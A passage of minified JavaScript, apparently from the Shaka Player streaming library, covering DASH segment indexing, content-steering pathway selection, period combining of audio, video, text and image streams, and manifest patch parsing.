p=t.presentationTimeline,f=t.ka.start,g=t.qa.id,m=t.ka.duration,v=n.Ta,y=n.Id,b=n.ec,w=t.bandwidth||null,S=t.J.id,T=t.J.Ra,x=t.sb,A=f-n.hc,E=d();i=t.Mb?Math.max(E[0],E[1]-i+1):E[0],s=s||E[1],E=[];for(var k=i;k<=s;++k){var I=c(k);E.push(I)}var M=new lu(E);if(E=p.ac()<h(),k=p.U(),E||k){var _=Math.max(i,s+1);i=v,t.J.cb&&(i=.1),M.De(i,(function(){var e=p.ob();M.Ja(e);var t=l(d());t.next(),t=t.next().value;for(var n=[];_<=t;){var i=c(_);n.push(i),_++}return e>h()&&!n.length?null:n}))}return Promise.resolve(M)}(p,h,a,d,o,s,u,t.J.we)}};var f=null;r=r=null,t.qa.id&&t.J.id&&(r=t.qa.id+","+t.J.id,r=i.get(r))&&(f=r.segmentIndex);var g=t.ka.start,m=t.ka.duration?g+t.ka.duration:1/0;return f?(Of(i=f,h,g,m,d),i.Ja(t.presentationTimeline.ob())):f=new Uf(h,t.J.originalId,t.bandwidth,t.J.Ra,t.sb,g,m,d,s,t.J.we),h.timeline&&"image"!==t.ja.contentType&&"text"!==t.ja.contentType&&t.presentationTimeline.ah(f.h?f.h.timeline:[],g),r&&t.Mb&&(r.segmentIndex=f),{pc:function(){return f instanceof Uf&&0==f.getNumReferences()&&Of(f,h,g,m,d),Promise.resolve(f)}}}function Nf(e){return e.ic}function Uf(e,t,n,i,r,a,o,s,u,l){lu.call(this,[]),this.h=e,this.D=t,this.B=n,this.C=i,this.H=r,this.j=a,this.l=o,this.s=s,this.A=u,this.G=l,jf(this)}function Of(e,t,n,i,r){if(function(e,t){if(e.s!==t){e.s=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())(n=n.value)&&Eo(n,t)}}(e,r),e.h){if(n=e.h.timeline,e.h.ec!==t.ec&&(e.h.ec=t.ec),n.length){var a=n[n.length-1];t=t.timeline.filter((function(e){return e.end>a.end}))}else t=t.timeline.slice();0<t.length&&e.h.timeline.push.apply(e.h.timeline,c(t)),e.l!==i&&(e.l=i)}else e.h=t,e.j=n,e.l=i;jf(e)}function jf(e){if(!e.o){for(var t=[],n=l(e.h.timeline),i=n.next();!i.done;i=n.next())(i=i.value).start>=e.l||0>=i.end||t.push(i);e.h.timeline=t,e.Ja(e.j)}}function Ff(e,t,n,i,r,a,o,s){return e=ff(e,t,n,a,i||null,r),fi(o(),[e],s()).map((function(e){return e.toString()}))}function Bf(e){this.o=null,this.A=e,this.G=new $r,this.i=[],this.h=null,this.m=[],this.B=null,this.D=[],this.C=300,this.l=new Map,this.j=new Map,this.g=null,this.s="UNKNOWN"}function Vf(e,t){var n,i,r,a,o,s,u;return L((function(l){return 1==l.g?(n=fi(e.i,[Hf(e,t)]),i=ea(n,e.o.retryParameters),r=e.A.networkingEngine.request(8,i),Yr(e.G,r),T(l,2),w(l,r.promise,4)):2!=l.g?(a=l.h,o=pt(a.data),1==(s=JSON.parse(o)).VERSION&&function(e,t,n){null!=e.g&&(e.g.stop(),e.g=null);var i=t["RELOAD-URI"]||n;e.g=new Ve((function(){Vf(e,i)})),(n=t.TTL)&&(e.C=n),e.g.aa(e.C),e.m=t["PATHWAY-PRIORITY"]||[],e.D=t["PATHWAY-CLONES"]||[]}(e,s,a.uri),A(l,0)):(u=E(l))&&7001==u.code?l.return():(null!=e.g&&(e.g.stop(),e.g=null),e.g=new Ve((function(){Vf(e,t)})),e.g.aa(e.C),void S(l))}))}function Hf(e,t){if(!e.m.length)return t;t=new qn(t);var n=e.B||e.m[0],i=Math.round(e.A.getBandwidthEstimate()),r=t.g;return"DASH"==e.s?(r.add("_DASH_pathway",n),r.add("_DASH_throughput",String(i))):"HLS"==e.s&&(r.add("_HLS_pathway",n),r.add("_HLS_throughput",String(i))),oi(r)&&$n(t,r),t.toString()}function Gf(e,t,n,i){var r=e.l.get(t);r||(r=new Map),r.set(n,i),e.l.set(t,r)}function zf(e,t,n){n=void 0!==n&&n,t=e.l.get(t)||new Map;for(var i=[],r=l(e.m),a=r.next(),o={};!a.done;o={Wc:void 0},a=r.next())if(o.Wc=a.value,a=t.get(o.Wc))i.push({Qf:o.Wc,location:a});else if(a=e.D.find(function(e){return function(t){return t.Rj==e.Wc}}(o))){var s=t.get(a["BASE-ID"]);s&&(a["URI-REPLACEMENT"].Fh?(Wn(s=new qn(s),a["URI-REPLACEMENT"].Fh),i.push({Qf:o.Wc,location:s.toString()})):i.push({Qf:o.Wc,location:s}))}for(r=Date.now(),a=(o=l(e.j.keys())).next();!a.done;a=o.next())a=a.value,r>(s=e.j.get(a))&&e.j.delete(a);if(i=i.filter((function(t){for(var n=l(e.j.keys()),i=n.next();!i.done;i=n.next())if(i.value.includes(new qn(t.location).vb))return!1;return!0})),i.length&&(e.B=i[0].Qf),i=i.map((function(e){return e.location})),!i.length&&e.h)for(o=(r=l(e.h.split(","))).next();!o.done;o=r.next())(o=t.get(o.value))&&(e.B=e.h,i.push(o));if(!i.length)for(r=(t=l(t.values())).next();!r.done;r=t.next())i.push(r.value);return n?i:fi(e.i,i)}function qf(){this.l=[],this.h=[],this.g=[],this.j=[],this.i=[],this.s=this.o=!1,this.m=new Set}function Kf(e,t){for(var n=[],i=[],r=[],a=[],o=(e=l(e)).next();!o.done;o=e.next()){var s=o.value;o=new Map(s.audioStreams.map((function(e){return[yg(e),e]})));var u=new Map(s.videoStreams.map((function(e){return[vg(e),e]}))),c=new Map(s.textStreams.map((function(e){return[bg(e),e]})));if(s=new Map(s.imageStreams.map((function(e){return[wg(e),e]}))),t){var d=pg(wi);c.set(bg(d),d),d=pg("image"),s.set(wg(d),d)}n.push(o),i.push(u),r.push(c),a.push(s)}return{wg:n,Dh:i,zh:r,Qg:a}}function Wf(e){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P;return L((function(L){switch(L.g){case 1:if(t=Si,1==e.length)return L.return(e[0]);for(n=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.T})).map((function(e){return[yg(e),e]})))})),i=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.la})).map((function(e){return[vg(e),e]})))})),r=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.wa})).map((function(e){return[bg(e),e]})))})),a=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.Re})).map((function(e){return[wg(e),e]})))})),o=l(r),s=o.next();!s.done;s=o.next())u=s.value,c=hg(t.wa),u.set(bg(c),c);for(d=l(a),h=d.next();!h.done;h=d.next())p=h.value,f=hg(t.Re),p.set(wg(f),f);return w(L,Xf(g=new qf,[],n,0,Qf,tg,0),2);case 2:return m=L.h,w(L,Xf(g,[],i,0,Qf,tg,0),3);case 3:return v=L.h,w(L,Xf(g,[],r,0,Qf,tg,0),4);case 4:return y=L.h,w(L,Xf(g,[],a,0,Qf,tg,0),5);case 5:if(b=L.h,S=0,v.length&&m.length)for(E=l(m),k=E.next();!k.done;k=E.next())for(I=k.value,M=l(v),_=M.next();!_.done;_=M.next())C=_.value,P=S++,C.variantIds.push(P),I.variantIds.push(P);else for(T=v.concat(m),x=l(T),A=x.next();!A.done;A=x.next())A.value.variantIds=[S++];return L.return(v.concat(m).concat(y).concat(b))}}))}function Xf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:for(s=[],u=0;u<n.length;u++)u>=i?s.push(new Set(n[u].values())):s.push(new Set);c=l(t),d=c.next();case 2:if(d.done){I.u(4);break}return h=d.value,w(I,function(e,t,n,i,r,a,o){return L((function(s){return 1==s.g?(ng(e,n,t,0<o),t.matchedStreams?t.segmentIndex?w(s,$f(t,i+o),2):s.u(2):s.return(!1)):(Jf(t,i,r,a,o),s.return(!0))}))}(e,h,n,i,a,s,o),5);case 5:if(!I.h)throw new Le(2,4,4037);d=c.next(),I.u(2);break;case 4:for(p=l(s),f=p.next();!f.done;f=p.next())for(g=f.value,m=l(g),v=m.next();!v.done;v=m.next())y=v.value,(b=Yf(e,y,n,r,a,s))&&t.push(b);for(S=l(s),T=S.next();!T.done;T=S.next())for(x=T.value,A=l(x),E=A.next(),k={};!E.done;k={fg:void 0},E=A.next())if(k.fg=E.value,!mg(k.fg)&&t.some(function(t){return function(n){return ag(e,t.fg,n)}}(k)))throw new Le(2,4,4037);return I.return(t)}}))}function $f(e,t){var n,i,r,a,o,s;return L((function(u){if(1==u.g){for(n=[],i=e.matchedStreams,r=t;r<i.length;r++)a=i[r],n.push(a.createSegmentIndex()),a.trickModeVideo&&!a.trickModeVideo.segmentIndex&&n.push(a.trickModeVideo.createSegmentIndex());return w(u,Promise.all(n),2)}if(e.segmentIndex instanceof pu)for(o=t;o<i.length;o++)(s=i[o]).segmentIndex&&e.segmentIndex.h.push(s.segmentIndex);S(u)}))}function Yf(e,t,n,i,r,a){if(mg(t))return null;var o=i(t);return ng(e,n,o),o.createSegmentIndex&&(o.createSegmentIndex=function(){return L((function(e){return o.segmentIndex?e.u(0):(o.segmentIndex=new pu,w(e,$f(o,0),0))}))}),o.matchedStreams&&o.matchedStreams.length?(Jf(o,0,r,a,0),o):null}function Jf(e,t,n,i,r){var a=e.matchedStreams;for(t+=r;t<a.length;t++){var o=a[t];n(e,o);var s=!0;if("audio"==e.type&&0==er(e.language,o.language)&&(s=!1),s&&(i[t-r].delete(o),o.fullMimeTypes))for(s=(o=l(o.fullMimeTypes.values())).next();!s.done;s=o.next())e.fullMimeTypes.add(s.value)}}function Zf(e){var t=Object.assign({},e);return t.originalId=null,t.createSegmentIndex=function(){return Promise.resolve()},t.closeSegmentIndex=function(){if(t.segmentIndex&&(t.segmentIndex.release(),t.segmentIndex=null),t.matchedStreams)for(var e=l(t.matchedStreams),n=e.next();!n.done;n=e.next())(n=n.value).segmentIndex&&(n.segmentIndex.release(),n.segmentIndex=null)},t.roles=t.roles.slice(),t.segmentIndex=null,t.emsgSchemeIdUris=[],t.keyIds=new Set(e.keyIds),t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t.trickModeVideo=null,t}function Qf(e){var t=Object.assign({},e);return t.roles=t.roles.slice(),t.keyIds=new Set(e.keyIds),t.segments=[],t.variantIds=[],t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t}function eg(e,t){function n(e,t){e||(e=[]);for(var n=(t=l(t)).next();!n.done;n=t.next())n=n.value,e.includes(n)||e.push(n);return e}e.roles=n(e.roles,t.roles),t.emsgSchemeIdUris&&(e.emsgSchemeIdUris=n(e.emsgSchemeIdUris,t.emsgSchemeIdUris));for(var i=l(t.keyIds),r=i.next();!r.done;r=i.next())e.keyIds.add(r.value);if(null==e.originalId?e.originalId=t.originalId:(i=t.originalId||"")&&!e.originalId.endsWith(i)&&(e.originalId+=","+i),i=Ue(e.drmInfos,t.drmInfos),t.drmInfos.length&&e.drmInfos.length&&!i.length)throw new Le(2,4,4038);if(e.drmInfos=i,e.encrypted=e.encrypted||t.encrypted,t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),r=(i=l(t.closedCaptions)).next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.closedCaptions.set(r,a)}e.bandwidth&&t.bandwidth&&(e.bandwidth=Math.max(e.bandwidth,t.bandwidth)),t.trickModeVideo?(e.trickModeVideo||(e.trickModeVideo=Zf(t.trickModeVideo),e.trickModeVideo.matchedStreams=[],e.trickModeVideo.createSegmentIndex=function(){if(e.trickModeVideo.segmentIndex)return Promise.resolve();for(var t=new pu,n=l(e.trickModeVideo.matchedStreams),i=n.next();!i.done;i=n.next())t.h.push(i.value.segmentIndex);return e.trickModeVideo.segmentIndex=t,Promise.resolve()}),e.trickModeVideo.matchedStreams.push(t.trickModeVideo),eg(e.trickModeVideo,t.trickModeVideo)):e.trickModeVideo&&(e.trickModeVideo.matchedStreams.push(t),eg(e.trickModeVideo,t))}function tg(e,t){var n=e.roles;n||(n=[]);for(var i=l(t.roles),r=i.next();!r.done;r=i.next())r=r.value,n.includes(r)||n.push(r);for(e.roles=n,i=(n=l(t.keyIds)).next();!i.done;i=n.next())e.keyIds.add(i.value);if(e.encrypted=e.encrypted&&t.encrypted,e.segments.push.apply(e.segments,c(t.segments)),t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),n=(t=l(t.closedCaptions)).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,e.closedCaptions.set(n,i)}function ng(e,t,n,i){i=void 0!==i&&i?n.matchedStreams:[];for(var r=(t=l(t)).next();!r.done;r=t.next()){if(!(r=ig(e,r.value,n)))return;i.push(r)}n.matchedStreams=i}function ig(e,t,n){var i={audio:yg,video:vg,text:bg,image:wg}[n.type],r=null,a=i(n);if(t.has(a))r=t.get(a);else{a={audio:function(t,n){return ag(e,t,n)},video:function(t,n){return ag(e,t,n)},text:og,image:sg}[n.type];for(var o={audio:ug,video:lg,text:cg,image:dg}[n.type],s=l(t.values()),u=s.next();!u.done;u=s.next())!a(n,u=u.value)||n.fastSwitching!=u.fastSwitching||r&&!o(n,r,u)||(r=u)}return e.s&&!mg(r)&&t.delete(i(r)),r}function rg(e,t){return e.mimeType==t.mimeType&&Sg(e.codecs)===Sg(t.codecs)}function ag(e,t,n){return!(!rg(t,n)&&!e.o||t.drmInfos&&!Ne(t.drmInfos,n.drmInfos))}function og(e,t){return!t.language||e.forced===t.forced&&0!=er(e.language,t.language)&&t.kind==e.kind}function sg(){return!0}function ug(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if(i=er(e.language,t.language),(r=er(e.language,n.language))>i)return!0;if(r<i)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1;if(n.roles.length!==t.roles.length)return n.roles.length<t.roles.length}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return!(t.primary||!n.primary)||!(t.primary&&!n.primary)&&((i=fg(e.channelsCount,t.channelsCount,n.channelsCount))==Tg||i!=Ag&&((i=fg(e.audioSamplingRate,t.audioSamplingRate,n.audioSamplingRate))==Tg||i!=Ag&&!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)))}function lg(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if((i=fg(e.width*e.height,t.width*t.height,n.width*n.height))==Tg)return!0;if(i==Ag)return!1;if(e.frameRate){if((i=fg(e.frameRate,t.frameRate,n.frameRate))==Tg)return!0;if(i==Ag)return!1}return!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)}function cg(e,t,n){var i=er(e.language,t.language),r=er(e.language,n.language);if(r>i)return!0;if(r<i)return!1;if(!t.primary&&n.primary)return!0;if(t.primary&&!n.primary)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return n.mimeType==e.mimeType&&n.codecs==e.codecs&&(t.mimeType!=e.mimeType||t.codecs!=e.codecs)}function dg(e,t,n){return fg(e.width*e.height,t.width*t.height,n.width*n.height)==Tg}function hg(e){return{id:0,originalId:"",groupId:null,primary:!1,type:e,mimeType:"",codecs:"",language:"",originalLanguage:null,label:null,width:null,height:null,encrypted:!1,keyIds:new Set,segments:[],variantIds:[],roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function pg(e){return{id:0,originalId:"",groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu([]),mimeType:"",codecs:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"",originalLanguage:null,label:null,type:e,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}}function fg(e,t,n){if(t==e&&e!=n)return Ag;if(n==e&&e!=t)return Tg;if(t>e){if(n<=e||n-e<t-e)return Tg;if(n-e>t-e)return Ag}else{if(n>e)return Ag;if(e-n<e-t)return Tg;if(e-n>e-t)return Ag}return xg}function gg(e,t,n){return t=Math.abs(e-t),(e=Math.abs(e-n))<t?Tg:t<e?Ag:xg}function mg(e){switch(e.type){case wi:return!e.language;case"image":return!e.tilesLayout;default:return!1}}function vg(e){return JSON.stringify([e.fastSwitching,e.width,e.frameRate,Sg(e.codecs),e.mimeType,e.label,e.roles,e.closedCaptions?Array.from(e.closedCaptions.entries()):null,e.bandwidth,Array.from(e.keyIds)])}function yg(e){return JSON.stringify([e.fastSwitching,e.channelsCount,e.language,e.bandwidth,e.label,Sg(e.codecs),e.mimeType,e.roles,e.audioSamplingRate,e.primary,Array.from(e.keyIds)])}function bg(e){return JSON.stringify([e.language,e.label,e.codecs,e.mimeType,e.bandwidth,e.roles])}function wg(e){return JSON.stringify([e.width,e.codecs,e.mimeType])}function Sg(e){if(!Eg.has(e)){var t=Ci(e);Eg.set(e,t)}return Eg.get(e)}m(Uf,lu),(i=Uf.prototype).getNumReferences=function(){return this.h?this.h.timeline.length:0},i.release=function(){lu.prototype.release.call(this),this.h=null},i.Ja=function(e){if(this.h){for(var t=0,n=this.h.timeline,i=0;i<n.length&&n[i].end+this.j<=e;i+=1)t+=1;0<t&&(this.h.timeline=n.slice(t),this.g.length>=t&&(this.g=this.g.slice(t)),this.i+=t,0===this.getNumReferences()&&this.release())}},i.find=function(e){if(this.h&&this.h.timeline&&this.h.timeline.length&&e<this.h.timeline[0].start+this.j)return this.i;if(!this.h)return null;var t=this.h.timeline;if(e<this.j||e>=this.l)return null;for(var n=t.length-1,i=0;i<t.length;i++){var r=t[i],a=r.start+this.j;if(r=i<n?t[i+1].start+this.j:1/0===this.l?r.end+this.j:this.l,e>=a&&e<r)return i+this.i}return null},i.get=function(e){var t=this;if(0>(e-=this.i)||e>=this.getNumReferences()||!this.h)return null;var n=this.g[e];if(!n){var i=this.h.timeline[e],r=i.kj,a=i.og+this.h.ng;n=this.j-this.h.hc;var o=this.j+i.end,s=o;e===this.getNumReferences()-1&&1/0!==this.l&&(s=this.l);for(var u=this.h.codecs,l=this.h.mimeType,c=this.h.bandwidth,d=[],h=(i.end-i.start)/i.Gb,p={},f=0;f<i.Gb;p={Fe:void 0,wh:void 0},f++){var g=i.start+h*f,m=g+h;p.wh=f+1,p.Fe=null,(p=new Ao(this.j+g,this.j+m,function(e){return function(){return t.h?(null==e.Fe&&(e.Fe=Ff(t.h.ec,t.D,r,t.B,a,e.wh,t.C,t.H)),e.Fe):[]}}(p),0,null,this.s,n,this.j,this.l,[],"",null,null,ko,this.A)).codecs=u,p.mimeType=l,p.bandwidth=c,0==this.G?0<f&&p.Sc():0!=f%this.G&&p.Sc(),d.push(p)}(n=new Ao(this.j+i.start,s,(function(){return 0<i.Gb||!t.h?[]:Ff(t.h.ec,t.D,r,t.B,a,null,t.C,t.H)}),0,null,this.s,n,this.j,this.l,d,"",null,null,ko,this.A,0<i.Gb)).codecs=u,n.mimeType=l,n.j=o,n.bandwidth=c,this.g[e]=n}return n},i.Db=function(e){jf(this);for(var t=0;t<this.getNumReferences();t++){var n=this.get(t+this.i);n&&e(n)}},Bf.prototype.configure=function(e){this.o=e},Bf.prototype.destroy=function(){return this.A=this.o=null,this.i=[],this.h=null,this.m=[],this.D=[],this.l.clear(),null!=this.g&&(this.g.stop(),this.g=null),this.G.destroy()},Bf.prototype.setManifestType=function(e){this.s=e},Bf.prototype.banLocation=function(e){this.j.set(e,Date.now()+6e4)},(i=qf.prototype).release=function(){for(var e=l(this.h.concat(this.g,this.j,this.i)),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();this.h=[],this.g=[],this.j=[],this.i=[],this.l=[],this.s=this.o=!1,this.m.clear()},i.zi=function(){return this.l},i.zf=function(){return this.j.slice()},i.fi=function(){return this.i},i.Dg=function(e,t){if(e){if("audio"==e.type)for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("video"==e.type)for(i=(n=l(this.g)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e})),i.trickModeVideo&&(i.trickModeVideo.matchedStreams=i.trickModeVideo.matchedStreams.filter((function(t){return t!==e})));else if(e.type==wi)for(i=(n=l(this.j)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("image"==e.type)for(i=(n=l(this.i)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));e.segmentIndex&&e.closeSegmentIndex(),this.m.delete(t)}},i.Xe=function(e,t,n){n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O=this;return L((function(L){if(1==L.g){if(i=Si,!t&&1==e.length)return r=Kf(e,!1),a=r.wg,o=r.Dh,s=r.zh,u=r.Qg,O.h=Array.from(a[0].values()),O.g=Array.from(o[0].values()),O.j=Array.from(s[0].values()),O.i=Array.from(u[0].values()),L.u(2);for(c=n?O.m.size:0,d=-1,h=0;h<e.length;h++)p=e[h],O.m.has(p.id)||(O.m.add(p.id),-1==d&&(d=h));return-1==d?L.return():(f=Kf(e,!0),g=f.wg,m=f.Dh,v=f.zh,y=f.Qg,w(L,Promise.all([Xf(O,O.h,g,d,Zf,eg,c),Xf(O,O.g,m,d,Zf,eg,c),Xf(O,O.j,v,d,Zf,eg,c),Xf(O,O.i,y,d,Zf,eg,c)]),2))}if(b=0,T=[],O.g.length&&O.h.length)for(M=l(O.h),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(O.g),D=P.next();!D.done;D=P.next())R=D.value,N=Ue(C.drmInfos,R.drmInfos),C.drmInfos.length&&R.drmInfos.length&&!N.length||(U=b++,T.push({id:U,language:C.language,disabledUntilTime:0,primary:C.primary,audio:C,video:R,bandwidth:(C.bandwidth||0)+(R.bandwidth||0),drmInfos:N,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]}));else for(x=O.g.length?O.g:O.h,A=l(x),E=A.next();!E.done;E=A.next())k=E.value,I=b++,T.push({id:I,language:k.language,disabledUntilTime:0,primary:k.primary,audio:k.type==i.T?k:null,video:k.type==i.la?k:null,bandwidth:k.bandwidth||0,drmInfos:k.drmInfos,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});O.l=T,S(L)}))},i.lh=function(e){this.o=e},i.rh=function(e){this.s=e},B("shaka.util.PeriodCombiner",qf),qf.prototype.setUseStreamOnce=qf.prototype.rh,qf.prototype.setAllowMultiTypeVariants=qf.prototype.lh,qf.prototype.combinePeriods=qf.prototype.Xe,qf.prototype.deleteStream=qf.prototype.Dg,qf.prototype.getImageStreams=qf.prototype.fi,qf.prototype.getTextStreams=qf.prototype.zf,qf.prototype.getVariants=qf.prototype.zi;var Tg=1,xg=0,Ag=-1,Eg=new Map;function kg(e,t){try{return function(e,t){var n=new DOMParser,i=Ig.value()(e);e=null;try{e=n.parseFromString(i,"text/xml")}catch(e){return null}if(!(n=e.documentElement)||n.getElementsByTagName("parsererror").length||n.tagName!=t)return null;if(!("createNodeIterator"in document))return n;for(t=document.createNodeIterator(e,NodeFilter.SHOW_ALL);e=t.nextNode();)if(e instanceof HTMLElement||e instanceof SVGElement)return null;return n}(gt(e),t)}catch(e){return null}}var Ig=new Re((function(){if("undefined"!=typeof trustedTypes){var e=trustedTypes.createPolicy("shaka-player#xml",{createHTML:function(e){return e}});return function(t){return e.createHTML(t)}}return function(e){return e}}));function Mg(){var e=this;this.j=this.g=null,this.A=[],this.i=null,this.pa=1,this.D=[],this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.s=new Map,this.o=new Map,this.B=new Map,this.ia=new Map,this.m=new qf,this.I=0,this.oa=new G(5),this.K=new Ve((function(){e.H&&!e.g.continueLoadingWhenPaused&&(e.G.bb(e.H,"timeupdate"),e.H.paused)?e.G.ma(e.H,"timeupdate",(function(){return Hg(e)})):Hg(e)})),this.O=new $r,this.M=null,this.C=[],this.da=1/0,this.ha=!1,this.h=null,this.L=0,this.P=!1,this.G=new Q,this.H=null,this.W=!1,this.ba="",this.fa=function(){return!1},this.$=[]}function _g(e){var t,n,i,r,a,o,s,u,d,h,p;return L((function(f){return 1==f.g?(t=4,n="MPD",i=function(e){var t=e.l.Gd;if(!e.l.he||!t||!e.D.length)return[];var n=Date.now()/1e3,i=e.D.filter((function(e){return!(e=Jt(e.attributes.ttl))||t+e>n})).map(jt).filter(Wi);return i.length?fi(e.A,i):[]}(e),r=e.A,i.length?(r=i,n="Patch",t=6):1<e.A.length&&e.h&&(a=zf(e.h,"Location",!0)).length&&(r=a),o=ea(r,e.g.retryParameters),s=Date.now(),w(f,$g(e,o,0,{type:t}),2)):3!=f.g?(u=f.h,e.j?(u.uri&&u.uri!=u.originalUri&&!e.A.includes(u.uri)&&e.A.unshift(u.uri),d=new qn(u.uri),e.ba=d.g.toString(),w(f,function(e,t,n,i){var r,a,o,s,u,d,h,p;return L((function(f){if(1==f.g){if(r=t,(a=e.g.dash.manifestPreprocessor)!=vl){if(oe("manifest.dash.manifestPreprocessor configuration","Please Use manifest.dash.manifestPreprocessorTXml instead."),!(o=kg(r,i)))throw new Le(2,4,4001,n);a(o),r=mt(o.outerHTML)}if(!(s=Pt(r,i)))throw new Le(2,4,4001,n);return(u=e.g.dash.manifestPreprocessorTXml)!=yl&&u(s),"Patch"===i?f.return(function(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_;return L((function(C){if(1==C.g){if(n=t.attributes.mpdId,i=Ht(t,"originalPublishTime",Kt),!n||n!==e.l.he||i!==e.l.Gd)throw e.D=[],new Le(1,4,4052);for(r=[],a=[],o=new Set,s=l(Nt(t)),u=s.next();!u.done;u=s.next())if(d=u.value,h=tn(d.attributes.sel||""),p=h[h.length-1],f=jt(d)||"","MPD"===p.name)if("mediaPresentationDuration"===p.Yb){var P=Wt(jt(d)||"");if(null!=P){e.l.Tb=P;for(var L=l(e.s.values()),D=L.next();!D.done;D=L.next())D.value.Tb=P}}else if("type"===p.Yb){for(e.i.presentationTimeline.Cc("static"==f),e.l.type=f,L=(P=l(e.s.values())).next();!L.done;L=P.next())L.value.Mb="dynamic"==f;"static"==f&&(e.I=-1)}else"publishTime"===p.Yb?e.l.Gd=Kt(f)||0:null===p.Yb&&"add"===d.tagName&&a.push(d);else if("PatchLocation"===p.name)nn(e.D,d);else if("Period"===p.name)"add"===d.tagName?a.push(d):"remove"===d.tagName&&p.id&&Dg(e,p.id);else if("SegmentTemplate"===p.name){if((P=(L=tn(d.attributes.sel||""))[L.length-1]).Yb){L=Rg(e,L),D=jt(d)||"";for(var R=l(L),N=R.next();!N.done;N=R.next())an((N=e.s.get(N.value)).J.ic,d.tagName,P.Yb,D);P=L}else P=[];for(g=l(P),m=g.next();!m.done;m=g.next())v=m.value,o.add(v)}else if("SegmentTimeline"===p.name||"S"===p.name){for(P=tn(d.attributes.sel||""),D=(L=l(P=Rg(e,P))).next();!D.done;D=L.next())nn(R=Ut(D=yf(D=e.s.get(D.value),Nf,"SegmentTimeline"),"S"),d),D.children=R;for(y=l(P),b=y.next();!b.done;b=y.next())T=b.value,o.add(T)}for(x=l(o),A=x.next();!A.done;A=x.next())E=A.value,Ng(e,E);for(k=l(a),I=k.next();!I.done;I=k.next())M=I.value,r.push.apply(r,c(Lg(e,M)));return r.length?(e.i.periodCount+=r.length,e.i.gapCount=e.L,w(C,Pg(e,r,!0),2)):C.u(2)}"static"==e.l.type&&(_=e.l.Tb,e.i.presentationTimeline.ab(_||1/0)),S(C)}))}(e,s)):e.g.dash.disableXlinkProcessing?f.return(Cg(e,s,n)):(d=e.g.dash.xlinkFailGracefully,h=bf(s,e.g.retryParameters,d,n,e.j.networkingEngine),Yr(e.O,h),w(f,h.promise,2))}return p=f.h,f.return(Cg(e,p,n))}))}(e,u.data,u.uri,n),3)):f.return(0)):(h=Date.now(),p=(h-s)/1e3,e.oa.sample(1,p),f.return(p))}))}function Cg(e,t,n){var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,$,Y,J,Z,Q,ee,te,ne,ie,re,ae,oe,se,ue;return L((function(le){switch(le.g){case 1:for(e.h&&e.h.l.clear(),i=[n],r=[],a=new 